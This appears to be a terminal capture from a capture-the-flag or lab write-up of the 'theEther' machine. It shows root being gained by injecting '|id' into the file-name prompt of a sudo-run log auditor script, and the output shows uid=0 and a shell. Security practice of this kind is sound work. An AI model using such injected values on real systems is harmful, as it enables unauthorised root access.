 sudo ./xxxlogauditorxxx.py
sudo: unable to resolve host theEther: Connection timed out
===============================
Log Auditor
===============================
Logs available
-------------------------------
/var/log/auth.log
/var/log/apache2/access.log
-------------------------------
Load which log?: /var/log/apache2/access.log|id
/var/log/apache2/access.log|id
uid=0(root) gid=0(root) groups=0(root)
bash-4.3$
红日安全